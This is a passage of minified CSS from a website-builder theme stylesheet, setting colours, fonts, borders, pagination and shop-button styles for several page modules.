yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.forms .jz-modulePattern341  .g_foldBtn:before{content:"\e912";}.forms .jz-modulePattern341  .g_foldBtn{color:#bbbbbb;}.forms .jz-modulePattern341  .g_foldBtn{font-size:40px;}.forms .jz-modulePattern341  .g_foldBtn{position:relative;right:-10px;top:0px;}.forms .jz-modulePattern341 .newsNewModuleStyle_three .newsCircle_hover{background-color:#f13a3a;}.forms .jz-modulePattern341  .pagenation .pagePrev > a.g_hover {color:#f13a3a;}.forms .jz-modulePattern341  .pagenation .pageNext > a.g_hover {color:#f13a3a;}.forms .jz-modulePattern341  .pagenation .pageNo > a.g_hover {color:#f13a3a;}.forms .jz-modulePattern341  .jz_pagenation_wrap .pagination_font_hover:hover {color:#f13a3a;}.forms .jz-modulePattern341  .jz_pagenation_wrap .pagination_svg_hover:hover svg {fill:#f13a3a;}.forms .jz-modulePattern341  .jz_pagenation_wrap .pagination_border_hover:hover {border-color:#f13a3a;}.forms .jz-modulePattern341  .jz_pagenation_wrap .pagination_border_focus:focus {border-color:#f13a3a;}.forms .jz-modulePattern341  .jz_pagenation_wrap .pagination_background_hover:hover {background-color:#f13a3a;}.forms .jz-modulePattern341  .pagenation .pageNo > span {color:#f13a3a;}.forms .jz-modulePattern341  .pagination_font_theme {color:#f13a3a;}.forms .jz-modulePattern341  .pagenation .g_hover, .forms .jz-modulePattern341  .pagenation .g_hover span, .forms .jz-modulePattern341  .pagenation span{font-size:14px;}.forms .jz-modulePattern341  .fk_setBuyBtnBorderRadius{border-radius:3px;}.forms .jz-modulePattern341  .fk_first_mallBuy{width: 88px ;height: 30px; background-image: none; padding: 0; font-size: 14px; text-align: center;border-radius:3px;}.forms .jz-modulePattern341  .fk_first_mallBuy span{font-size: 14px; letter-spacing: 0; line-height: 30px;;}.forms .jz-modulePattern341  .productTextListProp, .forms .jz-modulePattern341  .productHotTextListProp{height:42px;margin-bottom:20px;}.forms .jz-modulePattern341  .productTextListProp b, .forms .jz-modulePattern341  .productHotTextListProp b{font-weight:normal;}.forms .jz-modulePattern341  .productTextListTable, .forms .jz-modulePattern341  .productHotTextListTable{margin:14px 0;}.forms .jz-modulePattern341  .fk-fixBuyBtnSize{width:88px;}.forms .jz-modulePattern341  .fk-fixBuyBtnSize .propAlignCenter{padding:0;}.forms .jz-modulePattern341  .fk-mallBuy{background-color:#f13a3a;}.forms .jz-modulePattern341  .fk-mallBuy span{color:#ffffff;;}.forms .jz-modulePattern341  .fk-mallBuy-big span{color:#ffffff;}.forms .jz-modulePattern341  .fk-mallBuy-big{background-color:#f13a3a;}.forms .jz-modulePattern341  .fk-mall-addCart span{color:#f13a3a;}.forms .jz-modulePattern341  .fk-mall-addCart{border-color:#f13a3a;background-color:transparent;}.forms .jz-modulePattern341 .g_close:hover{color:#666;}.forms .jz-modulePattern341 .fk-formContentOther .g_close:hover{color:#666;}.forms .jz-modulePattern341 .g_close{color:#999;}.forms .jz-modulePattern341 .fk-formContentOther .g_close{color:#999;}.forms .jz-modulePattern341 .formMiddle .productSmallPicForms .g_imgNext{background:none;font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(102,102,102,0.6);font-size:25px;}.forms .jz-modulePattern341 .formMiddle .productSmallPicForms .g_imgPrev{background:none;font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(102,102,102,0.6);font-size:25px;width:25px;height:25px;}.forms .jz-modulePattern341 .formMiddle .productSmallPicForms .g_imgNext:hover{color:#f13a3a;}.forms .jz-modulePattern341 .formMiddle .productSmallPicForms .g_imgPrev:hover{color:#f13a3a;}.forms .jz-modulePattern341  .detailInfoTable .fk_productDetailBorderSelect{border-color:#f13a3a;}.forms .jz-modulePattern341  .u_custom_search_entry--submit{background-color:#f13a3a;}.forms .jz-modulePattern341  .m_custom_search_result .m_custom_search__result--result_projectDataTips--size{color:#f13a3a;}.forms .jz-modulePattern341  .timeline_item_dot_outer{background-color:#f13a3a;}.forms .jz-modulePattern341  .timeline_item_dot_inner{background-color:#f13a3a;}.forms .jz-modulePattern341  .timeline_item_connect_content_line{background-color:#f13a3a;}.forms .jz-modulePattern341  .timeline_s_dot--active{background-color:#f13a3a;}.forms .jz-modulePattern341  .timeline_text_horizontal_arrow{color:#f13a3a; border-color:#f13a3a;}.forms .jz-modulePattern341  .sort_item2 .sort_submit{background-color:#f13a3a;}.forms .jz-modulePattern341  .sort_item2 .g_borderSelected{border:2px solid #f13a3a;}.forms .jz-modulePattern366  .g_border{border:none;}.forms .jz-modulePattern366  .g_borderHover{border:1px solid #f13a3a;}.forms .jz-modulePattern366  .photoSmallPicForms .cs_triangle_up.g_borderSelected{border-color:#f13a3a;}.forms .jz-modulePattern366  .productDetail .optionItem .g_borderSelected{border-color:#f13a3a;}.forms .jz-modulePattern366  .productList .g_borderSelected{border-color:#f13a3a;}.forms .jz-modulePattern366  .productSmallPicForms .g_borderSelected{border:2px solid #f13a3a;}.forms .jz-modulePattern366  .photoSmallPicForms .photoSmallPrePicOuter.g_borderSelected{border:2px solid #f13a3a;}.forms .jz-modulePattern366  .fk_productSmallPicPiece .g_borderSelected{border:1px dashed #f13a3a;}.forms .jz-modulePattern366  .g_selected{background:none;}.forms .jz-modulePattern366  .g_selected a{color:#f13a3a;}.forms .jz-modulePattern366  table.g_selected a{color:#f13a3a;}.forms .jz-modulePattern366  table.g_selected .g_theme_text_color{ color:#f13a3a;}.forms .jz-modulePattern366  div.g_selected a{color:#f13a3a;}.forms .jz-modulePattern366  .g_foldContainer .g_productNav  .g_selected a{color:#f13a3a;}.forms .jz-modulePattern366  .g_title{background:none;}.forms .jz-modulePattern366  .g_block{background:none;}.forms .jz-modulePattern366  .g_hover{background:none;}.forms .jz-modulePattern366  .g_tip{background:none;border:none;}.forms .jz-modulePattern366  .g_panel{background-color:#f5f5f5;}.forms .jz-modulePattern366  .g_hover a{color:#f13a3a;}.forms .jz-modulePattern366  .g_panelArrow{color:#f5f5f5;background:none;}.forms .jz-modulePattern366  .g_iText{background:none;border:none;}.forms .jz-modulePattern366  .g_iButton{border:none;}.forms .jz-modulePattern366  .g_stress{color:#f13a3a;}.forms .jz-modulePattern366  .g_imgFrame{border:none;}.forms .jz-modulePattern366  .g_imgFrameHover{border:none;}.forms .jz-modulePattern366  .g_msgArrow{border:none;}.forms .jz-modulePattern366 {border:none;}.forms .jz-modulePattern366  {border-radius:0;}.forms .jz-modulePattern366 .formBannerOther .formBannerMore .bannerMoreInnerSpan{display:none;}.forms .jz-modulePattern366 .formBannerOther .formBannerMore a{font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.forms .jz-modulePattern366 .formBannerMore a:before{content:"\e913";visibility: visible;}.forms .jz-modulePattern366 .formBannerOther .formBannerMore a{color:#999999;font-size:40px;}.forms .jz-modulePattern366 .formBannerMore {position:relative;right:-10px;top:0px;}.forms .jz-modulePattern366 .formBannerMore a{background:none;}.forms .jz-modulePattern366 .formBanner,.forms .jz-modulePattern366 .formBannerTitle {height:45px;line-height:45px;}.forms .jz-modulePattern366 div.titleText {font-size:16px;}.forms .jz-modulePattern366 div.titleText {font-weight:normal;}.forms .jz-modulePattern366 .titleCenter {overflow:visible;}.forms .jz-modulePattern366 div.titleText .bannerNormalTitle{left:0px;}.forms .jz-modulePattern366 div.titleText  .bannerNormalTitle{top:0px;}.forms .jz-modulePattern366 div.titleText {font-family:微软雅黑;}.forms .jz-modulePattern366 div.titleText {color:rgb(51, 51, 51);}.forms .jz-modulePattern366 div.titleText .mainTitle {padding-bottom:0px;}.forms .jz-modulePattern366 .formBanner {background:#ffffff ;}.forms .jz-modulePattern366 .formBanner .left {background:none;width:0px;height:0px;}.forms .jz-modulePattern366 .formBanner .left {background:none;}.forms .jz-modulePattern366 .formBanner .center {background:none;}.forms .jz-modulePattern366 .formBanner .right {background:none;}.forms .jz-modulePattern366 .formBanner .left {display:none}.forms .jz-modulePattern366 .formBanner .right {display:none}.forms .jz-modulePattern366 .formBannerTitle .titleLeft {display:table-cell;*display:block;}.forms .jz-modulePattern366 .formBannerTitle .titleLeft {width:0px;}.forms .jz-modulePattern366 .formBannerTitle .titleLeft {background:;
background:transparent;
background:transparent;
;}.forms .jz-modulePattern366 .formBannerTitle .titleLeft {border:none;}.forms .jz-modulePattern366 .formBannerTitle .titleLeft{border-radius:0;}.forms .jz-modulePattern366 .formBannerTitle .titleCenter {display:table-cell;*display:block;}.forms .jz-modulePattern366 .formBannerTitle .titleCenter {background:none;}.forms .jz-modulePattern366 .formBannerTitle .titleCenter {border:none;}.forms .jz-modulePattern366 .formBannerTitle .titleCenter{border-radius:0;}.forms .jz-modulePattern366 .formBannerTitle .titleRight {display:none;}.forms .jz-modulePattern366 .formBanner{border-left:none;}.forms .jz-modulePattern366 .formBanner{border-right:none;}.forms .jz-modulePattern366 .formBanner{border-top:none;}.forms .jz-modulePattern366 .formBanner{border-bottom:1px solid #ff0000;}.forms .jz-modulePattern366 .formBanner{border-radius:0;}.forms .jz-modulePattern366  .formMiddle div.formMiddleCenter {background:#ffffff;}.forms .jz-modulePattern366  .formMiddle td.formMiddleCenter {background:#ffffff;}.forms .jz-modulePattern366  .formMiddle div.formMiddleCenter {background:#ffffff;}.forms .jz-modulePattern366 .formMiddle{font-family:微软雅黑;}.forms .jz-modulePattern366 .formMiddle{color:#666666;}.forms .jz-modulePattern366 .fk-editor{color:#666666;}.forms .jz-modulePattern366 .formMiddle{font-size:14px;}.forms .jz-modulePattern366 .formMiddle  a{text-decoration:none;}.forms .jz-modulePattern366 .formMiddle  a{font-family:微软雅黑;}.forms .jz-modulePattern366 .formMiddle  a{color:#666666;}.forms .jz-modulePattern366 .formMiddle  a{font-weight:normal;}.forms .jz-modulePattern366 .formMiddle  a{font-size:14px;}.forms .jz-modulePattern366  textarea{line-height:26px;}.forms .jz-modulePattern366  textarea::-webkit-input-placeholder{line-height:26px;}.forms .jz-modulePattern366  textarea:-moz-placeholder /* firefox 18- */{line-height:26px;}.forms .jz-modulePattern366  textarea::-moz-placeholder/* firefox 19+ */{line-height:26px;}.forms .jz-modulePattern366  textarea::-ms-textarea-placeholder{line-height:26px;}.forms .jz-modulePattern366  input::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern366  textarea::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern366  input:-moz-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern366  textarea:-moz-placeholder /* firefox 18- */{font-family: 微软雅黑;}.forms .jz-modulePattern366  input::-moz-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern366  textarea::-moz-placeholder/* firefox 19+ */{font-family: 微软雅黑;}.forms .jz-modulePattern366  input::-ms-input-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern366  textarea::-ms-textarea-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern366  input[type="text"]{font-family: 微软雅黑;}.forms .jz-modulePattern366  input[type="tel"]{font-family: 微软雅黑;}.forms .jz-modulePattern366  input[type="email"]{font-family: 微软雅黑;}.forms .jz-modulePattern366  input[type="password"]{font-family: 微软雅黑;}.forms .jz-modulePattern366  textarea{font-family: 微软雅黑;}.forms .jz-modulePattern366  select{font-family: 微软雅黑;}.forms .jz-modulePattern366  .fk_lowIEPlaceholderStyle{font-family: 微软雅黑;}.forms .jz-modulePattern366 .g_sideBtn_tl{font-size:14px;}.forms .jz-modulePattern366 .g_sideBtn_tl{font-weight:normal;}.forms .jz-modulePattern366 .g_sideBtn_tl{font-family:微软雅黑;}.forms .jz-modulePattern366 .g_sideBtn_tl{color:#ffffff;}.forms .jz-modulePattern366 .formMiddleLeft{display:table-cell;background:none;}.forms .jz-modulePattern366 .formMiddleRight{display:table-cell;background:none;}.forms .jz-modulePattern366  .formMiddle {border-left:none;border-right:none;border-top:none;border-bottom:none;}.forms .jz-modulePattern366 .formBottom .left {background:none;}.forms .jz-modulePattern366 .formBottom .center {display:table-cell;background:none;}.forms .jz-modulePattern366 .formBottom .right {background:none;}.forms .jz-modulePattern366 .formBottom .left {display:none}.forms .jz-modulePattern366 .formBottom .right {display:none}.forms .jz-modulePattern366  .g_sideBtn_c{padding:5px 5px 5px 5px;}.forms .jz-modulePattern366 .g_sideBtn{width:34px;}.forms .jz-modulePattern366 .g_sideBtn_c{background:#f13a3a ;}.forms .jz-modulePattern366 .g_sB_lt{background:#f13a3a ;;}.forms .jz-modulePattern366 .g_sB_rt{background:#f13a3a  ;}.forms .jz-modulePattern366 .g_sideBtn_t{width:34px;}.forms .jz-modulePattern366 .g_sideBtn_t{height:15px;}.forms .jz-modulePattern366 .g_sB_lb{background:#f13a3a  ;}.forms .jz-modulePattern366 .g_sB_rb{background:#f13a3a  ;}.forms .jz-modulePattern366 .g_sideBtn.fk-sideLeft{  border-top-right-radius:3px;  border-bottom-right-radius:3px;}.forms .jz-modulePattern366 .g_sideBtn.fk-sideRight{border-top-left-radius:3px;  border-bottom-left-radius:3px;}.forms .jz-modulePattern366 .g_sideBtn_b{width:34px;}.forms .jz-modulePattern366 .g_sideBtn_b{height:15px;}.forms .jz-modulePattern366 .contentLineIcon {display:none}.forms .jz-modulePattern366  .formMiddle .g_hover, .forms .jz-modulePattern366  .formMiddle .g_hover a{ font-size: 14px; }.forms .jz-modulePattern366  .formMiddle .g_hover, .forms .jz-modulePattern366  .formMiddle .g_hover a{ color:#ff0000 }.forms .jz-modulePattern366  .formMiddle .g_hover, .forms .jz-modulePattern366  .formMiddle .g_hover a{ font-family: 微软雅黑;}.forms .jz-modulePattern366  .formMiddle .g_hover{ background: none; }.forms .jz-modulePattern366 .formMiddle .g_separator{border-style:dashed;}.forms .jz-modulePattern366 .formMiddle .g_separator{border-color:#e5e5e5;}.forms .jz-modulePattern366 .formMiddle .g_separator{border-width:1px;}.forms .jz-modulePattern366 .formMiddle .g_separator{display:block;}.forms .jz-modulePattern366 .formMiddle .g_separator{border-top:none;}.forms .jz-modulePattern366 .formMiddle .g_separator{border-left:none;}.forms .jz-modulePattern366 .formMiddle .g_separator{border-right:none;}.forms .jz-modulePattern366 .fk-newsLineHeight{height:40px;}.forms .jz-modulePattern366 .fk-newsLineHeight .lineBody{height:100%;}.forms .jz-modulePattern366 .fk-newsLineHeight .newsTitle{vertical-align:middle;}.forms .jz-modulePattern366 .fk-newsLineHeight .newsCalendar{vertical-align:middle;}.forms .jz-modulePattern366 .g_foldContainerValue{height:40px;}.forms .jz-modulePattern366 .fileList .line{height:40px;line-height:normal;}.forms .jz-modulePattern366 .fileList .mainBodyContainer{height:100%;}.forms .jz-modulePattern366 .fileList .fileNameText{height:auto;}.forms .jz-modulePattern366 .pd_mall_Group .p_m_cotainer{height:40px;}.forms .jz-modulePattern366 .navAcrossCotent{height:40px;line-height:normal;}.forms .jz-modulePattern366 .link-text-container a{height:40px;line-height:40px;}.forms .jz-modulePattern366  .formMiddle .g_selected{background:none;}.forms .jz-modulePattern366  .formMiddle .g_hover a, .forms .jz-modulePattern366  .formMiddle .g_hover{font-size: 14px;font-family: 微软雅黑;font-weight: normaltext-decoration: blink;color: #ff0000;}.forms .jz-modulePattern366 {border-top:none;border-bottom:none;border-left:none;border-right:none;}.forms .jz-modulePattern366  .g_foldBtn{display:block;}.forms .jz-modulePattern366  .g_foldBtn{font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.forms .jz-modulePattern366  .g_foldBtn:before{content:"\e912";}.forms .jz-modulePattern366  .g_foldBtn{color:#bbbbbb;}.forms .jz-modulePattern366  .g_foldBtn{font-size:40px;}.forms .jz-modulePattern366  .g_foldBtn{position:relative;right:-10px;top:0px;}.forms .jz-modulePattern366 .newsNewModuleStyle_three .newsCircle_hover{background-color:#ff0000;}.forms .jz-modulePattern366  .pagenation .pagePrev > a.g_hover {color:#ff0000;}.forms .jz-modulePattern366  .pagenation .pageNext > a.g_hover {color:#ff0000;}.forms .jz-modulePattern366  .pagenation .pageNo > a.g_hover {color:#ff0000;}.forms .jz-modulePattern366  .jz_pagenation_wrap .pagination_font_hover:hover {color:#ff0000;}.forms .jz-modulePattern366  .jz_pagenation_wrap .pagination_svg_hover:hover svg {fill:#ff0000;}.forms .jz-modulePattern366  .jz_pagenation_wrap .pagination_border_hover:hover {border-color:#ff0000;}.forms .jz-modulePattern366  .jz_pagenation_wrap .pagination_border_focus:focus {border-color:#ff0000;}.forms .jz-modulePattern366  .jz_pagenation_wrap .pagination_background_hover:hover {background-color:#ff0000;}.forms .jz-modulePattern366  .pagenation .pageNo > span {color:#ff0000;}.forms .jz-modulePattern366  .pagination_font_theme {color:#ff0000;}.forms .jz-modulePattern366  .pagenation .g_hover, .forms .jz-modulePattern366  .pagenation .g_hover span, .forms .jz-modulePattern366  .pagenation span{font-size:14px;}.forms .jz-modulePattern366  .fk_setBuyBtnBorderRadius{border-radius:3px;}.forms .jz-modulePattern366  .fk_first_mallBuy{width: 88px ;height: 30px; background-image: none; padding: 0; font-size: 14px; text-align: center;border-radius:3px;}.forms .jz-modulePattern366  .fk_first_mallBuy span{font-size: 14px; letter-spacing: 0; line-height: 30px;;}.forms .jz-modulePattern366  .productTextListProp, .forms .jz-modulePattern366  .productHotTextListProp{height:42px;margin-bottom:20px;}.forms .jz-modulePattern366  .productTextListProp b, .forms .jz-modulePattern366  .productHotTextListProp b{font-weight:normal;}.forms .jz-modulePattern366  .productTextListTable, .forms .jz-modulePattern366  .productHotTextListTable{margin:14px 0;}.forms .jz-modulePattern366  .fk-fixBuyBtnSize{width:88px;}.forms .jz-modulePattern366  .fk-fixBuyBtnSize .propAlignCenter{padding:0;}.forms .jz-modulePattern366  .fk-mallBuy{background-color:#f13a3a;}.forms .jz-modulePattern366  .fk-mallBuy-big{background-color:#f13a3a;}.forms .jz-modulePattern366  .fk-mall-addCart span{color:#f13a3a;}.forms .jz-modulePattern366  .fk-mall-addCart{border-color:#f13a3a;}.forms .jz-modulePattern366 .g_close:hover{color:#666;}.forms .jz-modulePattern366 .fk-formContentOther .g_close:hover{color:#666;}.forms .jz-modulePattern366 .g_close{color:#999;}.forms .jz-modulePattern366 .fk-formContentOther .g_close{color:#999;}.forms .jz-modulePattern366 .formMiddle .productSmallPicForms .g_imgNext{background:none;font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(102,102,102,0.6);font-size:25px;}.forms .jz-modulePattern366 .formMiddle .productSmallPicForms .g_imgPrev{background:none;font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(102,102,102,0.6);font-size:25px;width:25px;height:25px;}.forms .jz-modulePattern366 .formMiddle .productSmallPicForms .g_imgNext:hover{color:#f13a3a;}.forms .jz-modulePattern366 .formMiddle .productSmallPicForms .g_imgPrev:hover{color:#f13a3a;}.forms .jz-modulePattern366  .detailInfoTable .fk_productDetailBorderSelect{border-color:#f13a3a;}.forms .jz-modulePattern366  .u_custom_search_entry--submit{background-color:#f13a3a;}.forms .jz-modulePattern366  .m_custom_search_result .m_custom_search__result--result_projectDataTips--size{color:#f13a3a;}.forms .jz-modulePattern366  .timeline_item_dot_outer{background-color:#f13a3a;}.forms .jz-modulePattern366  .timeline_item_dot_inner{background-color:#f13a3a;}.forms .jz-modulePattern366  .timeline_item_connect_content_line{background-color:#f13a3a;}.forms .jz-modulePattern366  .timeline_s_dot--active{background-color:#f13a3a;}.forms .jz-modulePattern366  .timeline_text_horizontal_arrow{color:#f13a3a; border-color:#f13a3a;}.forms .jz-modulePattern366  .sort_item2 .sort_submit{background-color:#f13a3a;}.forms .jz-modulePattern366  .sort_item2 .g_borderSelected{border:2px solid #f13a3a;}.forms .jz-modulePattern379  .g_border{border:none;}.forms .jz-modulePattern379  .g_borderHover{border:1px solid #f13a3a;}.forms .jz-modulePattern379  .photoSmallPicForms .cs_triangle_up.g_borderSelected{border-color:#f13a3a;}.forms .jz-modulePattern379  .productDetail .optionItem .g_borderSelected{border-color:#f13a3a;}.forms .jz-modulePattern379  .productList .g_borderSelected{border-color:#f13a3a;}.forms .jz-modulePattern379  .productSmallPicForms .g_borderSelected{border:2px solid #f13a3a;}.forms .jz-modulePattern379  .photoSmallPicForms .photoSmallPrePicOuter.g_borderSelected{border:2px solid #f13a3a;}.forms .jz-modulePattern379  .fk_productSmallPicPiece .g_borderSelected{border:1px dashed #f13a3a;}.forms .jz-modulePattern379  .g_selected{background:none;}.forms .jz-modulePattern379  .g_selected a{color:#f13a3a;}.forms .jz-modulePattern379  table.g_selected a{color:#f13a3a;}.forms .jz-modulePattern379  table.g_selected .g_theme_text_color{ color:#f13a3a;}.forms .jz-modulePattern379  div.g_selected a{color:#f13a3a;}.forms .jz-modulePattern379  .g_foldContainer .g_productNav  .g_selected a{color:#f13a3a;}.forms .jz-modulePattern379  .g_title{background:none;}.forms .jz-modulePattern379  .g_block{background:none;}.forms .jz-modulePattern379  .g_hover{background:none;}.forms .jz-modulePattern379  .g_tip{background:none;border:none;}.forms .jz-modulePattern379  .g_panel{background-color:#f5f5f5;}.forms .jz-modulePattern379  .g_hover a{color:#f13a3a;}.forms .jz-modulePattern379  .g_panelArrow{color:#f5f5f5;background:none;}.forms .jz-modulePattern379  .g_iText{background:none;border:none;}.forms .jz-modulePattern379  .g_iButton{border:none;}.forms .jz-modulePattern379  .g_stress{color:#f13a3a;}.forms .jz-modulePattern379  .g_imgFrame{border:none;}.forms .jz-modulePattern379  .g_imgFrameHover{border:none;}.forms .jz-modulePattern379  .g_msgArrow{border:none;}.forms .jz-modulePattern379 {border:none;}.forms .jz-modulePattern379  {border-radius:0;}.forms .jz-modulePattern379 .formBannerOther .formBannerMore .bannerMoreInnerSpan{display:none;}.forms .jz-modulePattern379 .formBannerOther .formBannerMore a{font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.forms .jz-modulePattern379 .formBannerMore a:before{content:"\e923";visibility: visible;}.forms .jz-modulePattern379 .formBannerOther .formBannerMore a{color:#f13a3a;font-size:40px;}.forms .jz-modulePattern379 .formBannerMore {position:relative;right:-15px;top:0px;}.forms .jz-modulePattern379 .formBannerMore a{background:none;}.forms .jz-modulePattern379 .formBanner,.forms .jz-modulePattern379 .formBannerTitle {height:45px;line-height:45px;}.forms .jz-modulePattern379 div.titleText {font-size:16px;}.forms .jz-modulePattern379 div.titleText {font-weight:normal;}.forms .jz-modulePattern379 .titleCenter {overflow:visible;}.forms .jz-modulePattern379 div.titleText .bannerNormalTitle{left:0px;}.forms .jz-modulePattern379 div.titleText  .bannerNormalTitle{top:0px;}.forms .jz-modulePattern379 div.titleText {font-family:微软雅黑;}.forms .jz-modulePattern379 div.titleText {color:#f13a3a;}.forms .jz-modulePattern379 div.titleText .mainTitle {padding-bottom:0px;}.forms .jz-modulePattern379 .formBanner {background:#ffffff ;}.forms .jz-modulePattern379 .formBanner .left {background:none;width:0px;height:0px;}.forms .jz-modulePattern379 .formBanner .left {background:none;}.forms .jz-modulePattern379 .formBanner .center {background:none;}.forms .jz-modulePattern379 .formBanner .right {background:none;}.forms .jz-modulePattern379 .formBanner .left {display:none}.forms .jz-modulePattern379 .formBanner .right {display:none}.forms .jz-modulePattern379 .formBannerTitle .titleLeft {display:table-cell;*display:block;}.forms .jz-modulePattern379 .formBannerTitle .titleLeft {width:0px;}.forms .jz-modulePattern379 .formBannerTitle .titleLeft {background:;
background:transparent;
background:transparent;
;}.forms .jz-modulePattern379 .formBannerTitle .titleLeft {border:none;}.forms .jz-modulePattern379 .formBannerTitle .titleLeft{border-radius:0;}.forms .jz-modulePattern379 .formBannerTitle .titleCenter {display:table-cell;*display:block;}.forms .jz-modulePattern379 .formBannerTitle .titleCenter {background:none;}.forms .jz-modulePattern379 .formBannerTitle .titleCenter {border:none;}.forms .jz-modulePattern379 .formBannerTitle .titleCenter{border-radius:0;}.forms .jz-modulePattern379 .formBannerTitle .titleRight {display:none;}.forms .jz-modulePattern379 .formBanner{border-left:none;}.forms .jz-modulePattern379 .formBanner{border-right:none;}.forms .jz-modulePattern379 .formBanner{border-top:none;}.forms .jz-modulePattern379 .formBanner{border-bottom:1px dotted #b3b3b3;}.forms .jz-modulePattern379 .formBanner{border-radius:0;}.forms .jz-modulePattern379  .formMiddle div.formMiddleCenter {background:#ffffff;}.forms .jz-modulePattern379  .formMiddle td.formMiddleCenter {background:#ffffff;}.forms .jz-modulePattern379  .formMiddle div.formMiddleCenter {background:#ffffff;}.forms .jz-modulePattern379 .formMiddle{font-family:微软雅黑;}.forms .jz-modulePattern379 .formMiddle{color:#666666;}.forms .jz-modulePattern379 .fk-editor{color:#666666;}.forms .jz-modulePattern379 .formMiddle{font-size:14px;}.forms .jz-modulePattern379 .formMiddle  a{text-decoration:none;}.forms .jz-modulePattern379 .formMiddle  a{font-family:微软雅黑;}.forms .jz-modulePattern379 .formMiddle  a{color:#666666;}.forms .jz-modulePattern379 .formMiddle  a{font-weight:normal;}.forms .jz-modulePattern379 .formMiddle  a{font-size:14px;}.forms .jz-modulePattern379  textarea{line-height:26px;}.forms .jz-modulePattern379  textarea::-webkit-input-placeholder{line-height:26px;}.forms .jz-modulePattern379  textarea:-moz-placeholder /* firefox 18- */{line-height:26px;}.forms .jz-modulePattern379  textarea::-moz-placeholder/* firefox 19+ */{line-height:26px;}.forms .jz-modulePattern379  textarea::-ms-textarea-placeholder{line-height:26px;}.forms .jz-modulePattern379  input::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern379  textarea::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern379  input:-moz-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern379  textarea:-moz-placeholder /* firefox 18- */{font-family: 微软雅黑;}.forms .jz-modulePattern379  input::-moz-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern379  textarea::-moz-placeholder/* firefox 19+ */{font-family: 微软雅黑;}.forms .jz-modulePattern379  input::-ms-input-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern379  textarea::-ms-textarea-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern379  input[type="text"]{font-family: 微软雅黑;}.forms .jz-modulePattern379  input[type="tel"]{font-family: 微软雅黑;}.forms .jz-modulePattern379  input[type="email"]{font-family: 微软雅黑;}.forms .jz-modulePattern379  input[type="password"]{font-family: 微软雅黑;}.forms .jz-modulePattern379  textarea{font-family: 微软雅黑;}.forms .jz-modulePattern379  select{font-family: 微软雅黑;}.forms .jz-modulePattern379  .fk_lowIEPlaceholderStyle{font-family: 微软雅黑;}.forms .jz-modulePattern379 .g_sideBtn_tl{font-size:14px;}.forms .jz-modulePattern379 .g_sideBtn_tl{font-weight:normal;}.forms .jz-modulePattern379 .g_sideBtn_tl{font-family:微软雅黑;}.forms .jz-modulePattern379 .g_sideBtn_tl{color:#ffffff;}.forms .jz-modulePattern379 .formMiddleLeft{display:table-cell;background:none;}.forms .jz-modulePattern379 .formMiddleRight{display:table-cell;background:none;}.forms .jz-modulePattern379  .formMiddle {border-left:none;border-right:none;border-top:none;border-bottom:none;}.forms .jz-modulePattern379 .formBottom .left {background:none;}.forms .jz-modulePattern379 .formBottom .center {display:table-cell;background:none;}.forms .jz-modulePattern379 .formBottom .right {background:none;}.forms .jz-modulePattern379 .formBottom .left {display:none}.forms .jz-modulePattern379 .formBottom .right {display:none}.forms .jz-modulePattern379  .g_sideBtn_c{padding:5px 5px 5px 5px;}.forms .jz-modulePattern379 .g_sideBtn{width:34px;}.forms .jz-modulePattern379 .g_sideBtn_c{background:#f13a3a ;}.forms .jz-modulePattern379 .g_sB_lt{background:#f13a3a ;;}.forms .jz-modulePattern379 .g_sB_rt{background:#f13a3a  ;}.forms .jz-modulePattern379 .g_sideBtn_t{width:25px;}.forms .jz-modulePattern379 .g_sideBtn_t{height:15px;}.forms .jz-modulePattern379 .g_sB_lb{background:#f13a3a  ;}.forms .jz-modulePattern379 .g_sB_rb{background:#f13a3a  ;}.forms .jz-modulePattern379 .g_sideBtn.fk-sideLeft{  border-top-right-radius:3px;  border-bottom-right-radius:3px;}.forms .jz-modulePattern379 .g_sideBtn.fk-sideRight{border-top-left-radius:3px;  border-bottom-left-radius:3px;}.forms .jz-modulePattern379 .g_sideBtn_b{height:15px;}.forms .jz-modulePattern379 .contentLineIcon {display:none}.forms .jz-modulePattern379  .formMiddle .g_hover, .forms .jz-modulePattern379  .formMiddle .g_hover a{ font-size: 14px; }.forms .jz-modulePattern379  .formMiddle .g_hover, .forms .jz-modulePattern379  .formMiddle .g_hover a{ color:#f13a3a }.forms 